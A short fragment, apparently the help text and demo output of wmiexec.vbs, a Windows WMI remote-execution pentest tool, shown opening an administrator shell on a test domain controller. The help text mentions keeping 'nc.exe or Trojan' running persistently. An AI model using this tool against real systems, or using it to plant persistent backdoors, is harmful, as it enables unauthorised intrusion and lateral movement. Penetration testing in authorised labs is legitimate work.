 -waitTIME [both mode] ,delay TIME to read result,
eg. 'systeminfo -wait5000' 'ping google.com -wait2000'
-persist [both mode] ,running command background and persistent
such as nc.exe or Trojan
Y:\tools\pentest>cscript wmiexec.vbs /shell dc-01.test.local
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
WMIEXEC : Target -> dc-01.test.local
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
test\administrator
C:\Windows\system32>exit
WMIEXEC : Share deleted sucess.
Y:\tools\pentest>whoami
test\yifan